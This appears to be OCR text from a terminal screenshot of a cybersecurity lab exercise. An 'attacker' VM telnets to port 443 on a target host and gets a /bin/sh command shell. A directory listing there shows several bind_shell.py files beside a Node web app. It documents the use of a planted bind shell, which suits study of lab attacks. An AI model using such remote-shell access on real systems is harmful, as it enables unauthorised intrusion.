 ex2 — vagrant@attacker: ~/attacker/webapp — ssh ◂ vagrant ssh at...
[vagrant@attacker:~$ telnet target.cyexc-target 443 ]
Trying 192.168.33.10...
Connected to target.cyexc-target.
Escape character is '^]'.
Command Output :-
/bin/sh: 0: -c requires an argument
[ls ]
Command Output :-
bind.py
bind_shell.py
bind_shell.py.1
bind_shell.py.2
bind_shell.py.3
bind_shell.py.4
index.ejs
index.html
node_modules
package-lock.json
package.json
tserver.js